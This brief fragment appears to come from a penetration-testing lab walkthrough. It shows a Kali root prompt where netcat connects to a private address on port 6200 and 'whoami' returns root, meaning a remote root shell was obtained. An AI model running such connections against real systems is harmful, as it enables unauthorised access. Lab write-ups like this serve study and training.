 ┌──(root㉿kali)-[/home/kali]
└─# nc 192.168.103.250 6200
whoami
root
^[[C^[[C^[[C^[[C